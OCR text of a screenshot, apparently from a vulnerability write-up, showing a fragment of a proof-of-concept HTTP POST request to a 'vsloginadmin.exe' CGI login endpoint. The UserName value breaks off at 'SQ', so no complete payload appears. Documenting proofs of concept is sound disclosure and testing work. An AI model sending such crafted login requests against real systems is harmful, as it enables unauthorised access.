
# PoC

POST /cgi-bin/vsloginadmin.exe HTTP/1.1

Content-Type: application/x-www-form-
urlencoded

X-Requested-With: XMLHttpRequest

Connection: keep-alive

Accept: /

Accept-Encoding: gzip,deflate

Content-Length: 84

Host: berklocal

User-Agent: Mozilla/5.0 (Windows NT 
6.1; WOW64) AppleWebKit/537.21 (KHTML,

like Gecko) Chrome/41.0.2228.0 
Safari/537.21

Password=test&Submit=%20Login%20&UserName=SQ